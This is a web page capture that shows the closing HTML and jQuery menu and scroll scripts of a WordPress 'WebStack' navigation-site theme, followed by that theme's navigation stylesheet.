                    <!---请保留版权说明，谢谢---->
                </div>
            </footer>
        </div>
    </div>
    <script type="text/javascript">
    $(document).ready(function() {
        setTimeout(function () { 
            if($('a.smooth[href="'+window.location.hash+'"]')[0]){
                $('a.smooth[href="'+window.location.hash+'"]').click();
            } else if(window.location.hash != ''){
                $("html, body").animate({
                    scrollTop: $(window.location.hash).offset().top - 80
                }, {
                    duration: 500,
                    easing: "swing"
                });
            }
        }, 300);
        $(document).on('click', '.has-sub', function(){
            var _this = $(this)
            if(!$(this).hasClass('expanded')) {
                setTimeout(function(){
                    _this.find('ul').attr("style","")
                }, 300);
            } else {
                $('.has-sub ul').each(function(id,ele){
                    var _that = $(this)
                    if(_this.find('ul')[0] != ele) {
                        setTimeout(function(){
                            _that.attr("style","")
                        }, 300);
                    }
                })
            }
        })
        $('.user-info-menu .hidden-xs').click(function(){
            if($('.sidebar-menu').hasClass('collapsed')) {
                $('.has-sub.expanded > ul').attr("style","")
            } else {
                $('.has-sub.expanded > ul').show()
            }
        })
        $("#main-menu li ul li").click(function() {
            $(this).siblings('li').removeClass('active'); // 删除其他兄弟元素的样式
            $(this).addClass('active'); // 添加当前元素的样式
        });
        $("a.smooth").click(function(ev) {
            ev.preventDefault();
            if($("#main-menu").hasClass('mobile-is-visible') != true)
                return;
            public_vars.$mainMenu.add(public_vars.$sidebarProfile).toggleClass('mobile-is-visible');
            ps_destroy();
            $("html, body").animate({
                scrollTop: $($(this).attr("href")).offset().top - 80
            }, {
                duration: 500,
                easing: "swing"
            });
        });
        return false;
    });

    var href = "";
    var pos = 0;
    $("a.smooth").click(function(e) {
        e.preventDefault();
        if($("#main-menu").hasClass('mobile-is-visible') === true)
            return;
        $("#main-menu li").each(function() {
            $(this).removeClass("active");
        });
        $(this).parent("li").addClass("active");
        href = $(this).attr("href");
        pos = $(href).position().top - 100;
        $("html,body").animate({
            scrollTop: pos
        }, 500);
    });
    </script>
<script type="text/javascript" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/js/bootstrap.min.js?ver=1.2024" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/js/TweenMax.min.js?ver=1.2024" id="TweenMax-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.hg86b.com\/wp-admin\/admin-ajax.php","addico":"https:\/\/www.hg86b.com\/wp-content\/themes\/WebStack-1.2024\/images\/add.png","version":"1.2024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/js/app.js?ver=1.2024" id="appjs-js"></script>
<script type="text/javascript" src="https://www.hg86b.com/wp-content/themes/WebStack-1.2024/js/lazyload.min.js?ver=1.2024" id="lazyload-js"></script>
<!-- 自定义代码 -->
<!-- end 自定义代码 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hg86b.com/wp-content/themes/WebStack-1.2024/css/nav.css?ver=1.2024
body_size: 9205
content:
/*
 * Theme Name:WebStack
 * Theme URI:https://www.iotheme.cn/
 */
body{background-color:#f9f9f9}a{color:#282828;outline:0 !important}p{color:#878888}html,body{height:100%;margin:0;padding:0;border:0}
a:hover,a:focus{color:#232323;text-decoration:none}
.box2{height:72px;border-radius:4px;padding:0px 30px 0px 30px;background-color:#fff;border-radius:4px;border:1px solid #e4ecf3;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.box2:hover{transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-webkit-box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-moz-box-shadow:0 26px 40px -24px rgba(0,36,100,.3);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}
.tag .container,.category .container,.page-template-template-posts .container,.page-template-default .container,.single-post .container{max-width: 900px!important;}
.cat_list .post-title{font-size: 24px;line-height: 1.5;margin:15px 0;}
.single-post .h2{margin-bottom:20px;}
.single-post .post-meta{margin-bottom:40px;}
.tag h1,.category h1{font-size: 14px;line-height: normal;margin:15px 0;}
.login-notice{border-radius: 12px;background: #f1f4f5;text-align: center;color: #888;padding: 20px;margin-top: 10px;margin-bottom: 20px;}
.ps-container .ps-scrollbar-x-rail{position:absolute;bottom:3px;height:5px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}
.ps-container:hover .ps-scrollbar-x-rail,.ps-container.hover .ps-scrollbar-x-rail{zoom:1;filter:alpha(opacity=60);-webkit-opacity:.6;-moz-opacity:.6;opacity:.6}
.ps-container .ps-scrollbar-x-rail:hover,.ps-container .ps-scrollbar-x-rail.hover{background-color:rgba(255,255,255,.5)}
.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:rgba(255,255,255,.9)}
.ps-container .ps-scrollbar-y-rail{position:absolute;right:2px;width:5px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear}
.ps-container:hover .ps-scrollbar-y-rail,.ps-container.hover .ps-scrollbar-y-rail{zoom:1;filter:alpha(opacity=60);-webkit-opacity:.6;-moz-opacity:.6;opacity:.6}
.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:rgba(255,255,255,.5)}
.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:#eee;zoom:1;filter:alpha(opacity=90);-webkit-opacity:.9;-moz-opacity:.9;opacity:.9}
.ps-container .ps-scrollbar-x{position:absolute;bottom:0;height:5px;background-color:#aaa;-o-transition:background-color .2s linear;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;transition:background-color .2s linear}
.ps-container.ie6 .ps-scrollbar-x{font-size:0}.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x,.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x{background-color:#999}
.ps-container .ps-scrollbar-y{position:absolute;right:0;width:5px;background-color:#aaa;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear}
.ps-container.ie6 .ps-scrollbar-y{font-size:0}.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y{background-color:#fafafa}
.ps-container.ie .ps-scrollbar-x,.ps-container.ie .ps-scrollbar-y{visibility:hidden}
.ps-container.ie:hover .ps-scrollbar-x,.ps-container.ie:hover .ps-scrollbar-y,.ps-container.ie.hover .ps-scrollbar-x,.ps-container.ie.hover .ps-scrollbar-y{visibility:visible}
.xe-comment-entry img{float:left;display:block;background:rgba(136,136,136,.15);margin-right:10px}
.xe-comment p{margin-bottom:0px}
.overflowClip_1{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.overflowClip_2{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.overflowClip_1{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block!important}
.submit-tag{margin-top:50px}
.xe-card{position:relative;height:72px;margin:20px 0 0 0}
.xe-widget{position:relative}
.xe-widget.xe-conversations{position:absolute;background:#fff;margin-bottom:0px;padding:15px;left:0;right:0;margin:0 15px}
.transall,.sidebar-menu .main-menu a,.navbar.horizontal-menu .navbar-inner .navbar-brand a[data-toggle=settings-pane],.navbar.horizontal-menu .navbar-inner .navbar-brand a[data-toggle=settings-pane] i,.user-info-navbar .user-info-menu>li>a,.footer-sticked-chat .chat-conversations>li .chat-user,.footer-sticked-chat .chat-conversations>li.open .conversation-window,.footer-sticked-chat .chat-conversations>li.browse-more .other-conversations-list li a span,.breadcrumb.auto-hidden li a,.icon-collection .fontawesome-icon-list .fa-hover .icon-str>i,.icon-collection .fontawesome-icon-list .fa-hover .icon-str>span{-webkit-transition:all 220ms ease-in-out;-moz-transition:all 220ms ease-in-out;-o-transition:all 220ms ease-in-out;transition:all 220ms ease-in-out}
.clearfix:before,.clearfix:after,.page-container .main-content .page-title:before,.page-container .main-content .page-title:after,.sidebar-menu .logo-env:before,.sidebar-menu .logo-env:after,.navbar.horizontal-menu .navbar-inner:before,.navbar.horizontal-menu .navbar-inner:after,footer.main-footer .footer-inner:before,footer.main-footer .footer-inner:after,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:before,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:after,#chat .chat-conversation .conversation-body>li:before,#chat .chat-conversation .conversation-body>li:after,.panel .panel-heading:before,.panel .panel-heading:after,.breadcrumb.auto-hidden:before,.breadcrumb.auto-hidden:after,.dataTables_wrapper .dataTables_length:before,.dataTables_wrapper .dataTables_length:after,.dataTables_wrapper .dataTables_filter:before,.dataTables_wrapper .dataTables_filter:after,.dataTables_wrapper .DTTT_container:before,.dataTables_wrapper .DTTT_container:after,.skin-color-palette:before,.skin-color-palette:after,.icon-collection .fontawesome-icon-list:before,.icon-collection .fontawesome-icon-list:after,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:before,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:after,.highlights li:before,.highlights li:after,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:before,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:after{content:" ";display:table}
.clearfix:after,.page-container .main-content .page-title:after,.sidebar-menu .logo-env:after,.navbar.horizontal-menu .navbar-inner:after,footer.main-footer .footer-inner:after,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:after,#chat .chat-conversation .conversation-body>li:after,.panel .panel-heading:after,.breadcrumb.auto-hidden:after,.dataTables_wrapper .dataTables_length:after,.dataTables_wrapper .dataTables_filter:after,.dataTables_wrapper .DTTT_container:after,.skin-color-palette:after,.icon-collection .fontawesome-icon-list:after,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:after,.highlights li:after,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:after{clear:both}
.page-container .main-content{display:table-cell;position:relative;z-index:1;padding:30px;padding-bottom:0;vertical-align:top;word-break:break-word;width:100%;-webkit-transition:opacity 100ms ease-in-out;-moz-transition:opacity 100ms ease-in-out;-o-transition:opacity 100ms ease-in-out;transition:opacity 100ms ease-in-out}
.page-container{display:table;width:100%;height:100%;vertical-align:top;border-collapse:collapse;border-spacing:0;table-layout:fixed}
.page-container .main-content:hover{z-index:15}
.page .panel p,.page .comments-area p{font-size:15px;line-height:1.8}
.sidebar-menu{display:table-cell;position:relative;width:250px;background:#2c2e2f;z-index:1}
.sidebar-menu .logo-env{padding:19px 30px;border-bottom:1px solid #313437}
.sidebar-menu .logo-env .logo{float:left}
.sidebar-menu .logo-env .logo .logo-collapsed{display:none}
.sidebar-menu .main-menu{padding:0 30px;margin-top:20px;margin-bottom:20px;list-style:none}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile{display:none}
.navbar .navbar-content{position:absolute;background:#fff;display:flex;width:100%;box-shadow:0 5px 20px rgba(0,0,0,.05);padding-bottom:1px;justify-content:space-between;align-items:center;}
@media screen and (max-width:767px){.sidebar-menu .main-menu{margin-top:10px;margin-bottom:10px}
}
footer.main-footer .go-up{width:45px;float:right;position:fixed;right:10px;bottom:30px;z-index:10;margin:0;padding:0;list-style:none}
footer.main-footer .go-up a{display:inline-block;width:35px;height:35px;text-align:center;border-radius:50%;background:rgba(123,123,123,.50);color:#fff;font-size:20px;line-height:35px;padding:0}
footer.main-footer .go-up a:hover{background-color:rgba(44,46,47,.1)}footer.main-footer.footer-type-2{background-color:#252729;border-top:0;color:#fff}
.sidebar-menu .main-menu li.active>a{color:#fff}.sidebar-menu .main-menu li.has-sub>a:before{position:relative;display:inline-block;font-family:FontAwesome;content:'\f107';float:right;color:#6d747a;margin-left:10px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
.sidebar-menu .main-menu li.has-sub.opened>a:before,.sidebar-menu .main-menu li.has-sub.expanded>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
.sidebar-menu .main-menu a{color:#979898;text-decoration:none;display:block;padding:13px 5px;border-bottom:1px solid #313437}
.sidebar-menu .main-menu a>i{display:inline-block;margin-right:10px}
.sidebar-menu .main-menu a>i+span{padding-right:10px}
.sidebar-menu .main-menu a>span{display:inline-block}
.sidebar-menu .main-menu a:hover{color:#fff}
.sidebar-menu.fixed{height:100%}
.sidebar-menu.fixed .sidebar-menu-inner{position:fixed;left:0;top:0;bottom:0;width:inherit;overflow:hidden}
.sidebar-menu .main-menu ul{display:none;margin:0;padding:0;overflow:hidden;list-style:none}
.sidebar-menu .main-menu ul li{position:relative}
@media screen and (min-width:768px){.sidebar-menu .main-menu ul li.is-hidden{left:-20px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}
}.sidebar-menu .main-menu ul li.is-shown{left:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.sidebar-menu .main-menu ul li.is-shown+.is-shown{-webkit-transition-delay:80ms;-moz-transition-delay:80ms;-o-transition-delay:80ms;transition-delay:80ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown{-webkit-transition-delay:120ms;-moz-transition-delay:120ms;-o-transition-delay:120ms;transition-delay:120ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:160ms;-moz-transition-delay:160ms;-o-transition-delay:160ms;transition-delay:160ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-o-transition-delay:200ms;transition-delay:200ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:240ms;-moz-transition-delay:240ms;-o-transition-delay:240ms;transition-delay:240ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:280ms;-moz-transition-delay:280ms;-o-transition-delay:280ms;transition-delay:280ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:320ms;-moz-transition-delay:320ms;-o-transition-delay:320ms;transition-delay:320ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:360ms;-moz-transition-delay:360ms;-o-transition-delay:360ms;transition-delay:360ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:400ms;-moz-transition-delay:400ms;-o-transition-delay:400ms;transition-delay:400ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:440ms;-moz-transition-delay:440ms;-o-transition-delay:440ms;transition-delay:440ms}
.sidebar-menu .main-menu ul li.hidden-item{visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}
.sidebar-menu .main-menu ul li a{padding-left:35px}.sidebar-menu .main-menu ul li ul li a{padding-left:60px}
.sidebar-menu .main-menu ul li ul li ul li a{padding-left:85px}.sidebar-menu .main-menu ul li ul li ul li ul li a{padding-left:110px}
@media screen and (min-width:768px){.sidebar-menu.collapsed{width:80px;z-index:10;overflow:visible}
.sidebar-menu.collapsed .hidden-collapsed{display:none !important}
.sidebar-menu.collapsed+.main-content .user-info-navbar .user-info-menu a[data-toggle=sidebar]{color:#606161}
.sidebar-menu.collapsed+.main-content .main-footer{left:80px}
.sidebar-menu.collapsed .sidebar-menu-inner{overflow:visible;position:fixed}
.sidebar-menu.collapsed .logo-env{padding:19px 0}
.sidebar-menu.collapsed .logo-env .logo-collapsed{display:block;text-align:center}
.sidebar-menu.collapsed .logo-env .logo-collapsed img{display:inline-block}
.sidebar-menu.collapsed .logo-env .logo-expanded,.sidebar-menu.collapsed .logo-env .settings-icon{display:none}
.sidebar-menu.collapsed .logo-env .logo{float:none}
.sidebar-menu.collapsed .main-menu{padding-left:0;padding-right:0}
.sidebar-menu.collapsed .main-menu>li{text-align:center;position:relative}
.sidebar-menu.collapsed .main-menu>li.active,.sidebar-menu.collapsed .main-menu>li li.active{background-color:#252627}
.sidebar-menu.collapsed .main-menu>li>a>i{margin-right:0;font-size:20px}
.sidebar-menu.collapsed .main-menu>li>a>span{display:none}
.sidebar-menu.collapsed .main-menu>li>a>span.label{display:block;position:absolute;right:0;top:0}
.sidebar-menu.collapsed .main-menu>li.has-sub>a:before{display:none}.sidebar-menu.collapsed .main-menu>li.opened>ul{display:none}
.sidebar-menu.collapsed .main-menu>li>ul{position:absolute;background:#2c2e2f;width:250px;top:0;left:100%;text-align:left}
.page-body.right-sidebar .sidebar-menu.collapsed .main-menu>li>ul{left:auto;right:100%}
.sidebar-menu.collapsed .main-menu>li>ul>li>a{padding-left:20px}.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>a{padding-left:35px}
.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>a{padding-left:50px}.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:65px}
.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:80px}
.sidebar-menu.collapsed .main-menu>li>ul li.has-sub>a:before{margin-right:10px}.sidebar-menu.collapsed .main-menu>li:hover>ul{display:block}
.navbar.horizontal-menu .navbar-inner .navbar-nav.click-to-expand .has-sub:hover>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
.navbar.horizontal-menu .navbar-inner .navbar-nav.click-to-expand .has-sub.expanded>a:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub>a:before{content:'\f105';font-family:FontAwesome;display:block;float:right;color:#979898;position:relative;margin-left:10px;line-height:1.3;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub:hover>a:before,.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub.expanded>a:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile{display:block;float:right;padding-right:20px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a{position:relative;display:inline-block;color:#979898;line-height:1;margin-left:20px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a i{line-height:1;font-size:18px;position:relative;top:1px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:hover,.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:active,.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:focus{color:#fff}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a .badge{position:absolute;right:-3px;top:-8px;font-size:8px;padding:1px 2px;min-width:14px}
}
.navbar.horizontal-menu.click-to-expand .has-sub:hover>a:before{-webkit-transform:rotate(0) !important;-moz-transform:rotate(0) !important;-o-transform:rotate(0) !important;-ms-transform:rotate(0) !important;transform:rotate(0) !important}
.navbar.horizontal-menu.click-to-expand .has-sub.expanded>a:before{-webkit-transform:rotate(90deg) !important;-moz-transform:rotate(90deg) !important;-o-transform:rotate(90deg) !important;-ms-transform:rotate(90deg) !important;transform:rotate(90deg) !important}
footer.main-footer{padding:20px 30px;border-top:1px solid #ddd;font-size:12px;margin-left:-30px;margin-right:-30px;margin-top:0px;background-color:#f9f9f9}
footer.main-footer:before,footer.main-footer:after{content:" ";display:table}
footer.main-footer:after{clear:both}
footer.main-footer:before,footer.main-footer:after{content:" ";display:table}
footer.main-footer:after{clear:both}
.user-info-navbar{background-color:#fff;min-height:0;border:0;padding:0;margin:-30px;margin-bottom:30px}
.user-info-navbar .user-info-menu{margin:0}
.user-info-navbar .user-info-menu.left-links{float:left}
.user-info-navbar .user-info-menu.right-links{float:right}
.user-info-navbar .user-info-menu li{line-height:1;display:table-cell;text-align:center;vertical-align:middle}
.user-info-navbar .user-info-menu li a{line-height:1}
.user-info-navbar .user-info-menu>li>a{display:block;padding:18px 10px;color:#979898;text-decoration:none}
.user-info-navbar .user-info-menu>li>a i{font-size:15px;line-height:1}
.user-info-navbar .user-info-menu>li>a:hover{color:#606161}
.user-info-navbar .user-info-menu>li a[data-toggle=sidebar]{padding:31px 10px;padding-left:20px}
@media screen and (max-width:767px){.page-container{display:block}
.page-container .sidebar-menu,.page-container .main-content{display:block;width:100%;height:auto;position:absolute;top:50px}
.page-container .sidebar-menu{position:fixed;z-index:999;top:0px}
.page-container .sidebar-menu .sidebar-menu-inner{position:relative}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env,.page-container .sidebar-menu .sidebar-menu-inner .main-menu{padding-left:20px;padding-right:20px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env{margin-bottom:0;padding-top:10px;padding-bottom:10px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle{float:right}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a{position:relative;display:inline-block;color:#979898;line-height:1;margin-left:20px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a i{line-height:1;font-size:20px;position:relative;top:10px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:hover,.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:active,.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:focus{color:#fff}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu{display:none}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu.mobile-is-visible{display:block}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu.mobile-is-visible.both-menus-visible{margin-top:0;padding-top:0}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu>li:last-child>a{border-bottom:0}
.page-container .main-content .navbar.user-info-navbar{display:none}
.page-container .main-content .navbar.user-info-navbar.mobile-is-visible{display:block}
.page-container .main-content .navbar.user-info-navbar .user-info-menu>li{min-height:0!important}
.page-container .main-content .navbar.user-info-navbar .user-info-menu>li>a,.page-container .main-content .navbar.user-info-navbar .user-info-menu>li>form{padding-top:20px;padding-bottom:20px}
.page-container .main-content .main-footer{position:relative;left:0;right:auto;margin-left:-15px;margin-right:-15px}
.page-container{position:relative}
.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub>a:before{position:relative;display:inline-block;font-family:FontAwesome;content:'\f107';float:right;color:#6d747a;margin-left:10px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub.opened>a:before,.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub.expanded>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
}
.panel{position:relative;background:#fff;padding:20px 30px;border:0;margin-bottom:30px;border-radius:5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.panel .panel-body{padding:0;/*color:#979898*/}
.tooltip .tooltip-inner{padding:10px 15px}
nav.navbar{border:0}nav.navbar form>.btn{margin-bottom:0}nav.navbar .navbar-header .navbar-brand{padding-left:30px;padding-right:30px}
nav.navbar .navbar-nav li a{padding-left:20px;padding-right:20px}nav.navbar.navbar-inverse .navbar-toggle i{color:#fff}
@media print{.sidebar-menu{display:none}
.main-content{padding:0!important}
.main-content .user-info-navbar,.main-content .page-title,.main-content footer.main-footer{display:none}
.main-content>.panel{margin-bottom:0}
}
a:hover{text-decoration:none}
.form-control{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.form-control:focus,.form-control:active{outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.text-gray{color:#555}
.breadcrumb-env{margin:-10px 0 0 -15px}
footer.main-footer .footer-text{float:left} 
.panel.expanded .accordion-toggle:before{content:'–' !important}
.but-home{color:#fff;background:#f14141;padding:10px 30px;border-radius:5px;font-size:18px;transition:.3s}
.but-home:hover{color:#fff;background:#333}

/* --- customize --- */
.nothing{padding:20px 0;margin:10px 0;text-align:center;color:#888;background:rgba(136,136,136,.2);border-radius:5px}
nav.navbar{position:fixed;z-index:2000!important;width:calc(100% - 250px);padding:0;background-color:transparent}
.sidebar-menu.collapsed+.main-content>nav.navbar{width:calc(100% - 80px)}
.xe-widget.xe-conversations:hover,.xe-widget.xe-conversations:focus{background:#fff!important;text-decoration:none}
.xe-card.wechat a:after{content:'\f029';position:absolute;display:inline-block;font-family:FontAwesome;font-size:18px;color:#6d747a;margin-left:10px;bottom:0;right:5px}
.mx-auto{margin-left:auto;margin-right:auto;float:none}
.main-content .panel img{max-width:100%;height:auto}
footer.main-footer{border-top:0;background-color:#fff}
.no-search{margin-top:85px}
.collapsed .main-menu>li>a{position:relative;overflow:hidden}
.collapsed .main-menu>li>a>i{display:block;width:100%;height:100%;padding:13px;top:0%;left:0;position:absolute;transition:top .25s ease-in-out}
.collapsed .main-menu>li>a>span:first-of-type{display:-webkit-box!important;overflow:hidden;position:relative;padding:0;bottom:36px;-webkit-line-clamp:1;-webkit-box-orient:vertical;transition:.25s ease-in-out}
.collapsed .main-menu>li>a:hover>i{top:100%}  
.collapsed .main-menu>li>a:hover>span:first-of-type{bottom:0px}
.siteico{background:#f1f5f8;position:relative;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px}
.siteico:before{content:'';display:block;padding-top:100%}
.blur{-moz-filter:blur(15px);-ms-filter:blur(15px);filter:blur(15px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=15,MakeShadow=false)}
.blur-layer{top:0;left:0;right:0;bottom:0;position:absolute;width:inherit;height:inherit;opacity:.2}
.img-cover{height:72px;width:72px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:2px solid hsla(0,0%,100%,.9);border-radius:50%;animation:rotate 6s linear infinite;background:#fff}
@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.site-body .btn{border-radius:6px;padding:7px 16px;background-color:rgba(138,138,138,.15);transition:.3s}
.site-body .btn:hover{color:#fff;background:#202224}
.site-body .btn:active{box-shadow:unset}
.site-body .site-go .btn{margin-bottom:10px}
.btn-arrow{position:relative}
.btn-arrow span{padding-right:1.25rem;display:inline-block}
.btn-arrow i{position:absolute;font-size:18px;width:.8em;right:1rem;top:50%;opacity:.6;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out;will-change:right,opacity}
.btn-arrow:hover i,.btn-arrow:focus i{opacity:1;right:.6rem}
.btn-cat{color:#fff;background:#f14141;font-size:12px;padding:2px 5px;border-radius:4px;transition:.3s}
.btn-cat:hover{color:#fff;background:#212224}
.btn-move{float:right;font-size:12px;margin-top:11px}
.ml-auto{margin-left:auto}
.mr-auto{margin-right:auto}
.ml-1{margin-left:.8rem!important}
.mr-1{margin-right:.8rem!important}
.ml-2{margin-left:1.5rem!important}
.mr-2{margin-right:1.5rem!important}
.ml-3{margin-left:2rem!important}
.mr-3{margin-right:2rem!important}
.ml-4{margin-left:3rem!important}
.mr-4{margin-right:3rem!important}
.mt-1,.my-1{margin-top:.8rem!important}
.mb-1,.my-1{margin-bottom:.8rem!important}
.mt-2,.my-2{margin-top:1.5rem!important}
.mb-2,.my-2{margin-bottom:1.5rem!important}
.mt-3,.my-3{margin-top:2rem!important}
.mb-3,.my-3{margin-bottom:2rem!important}
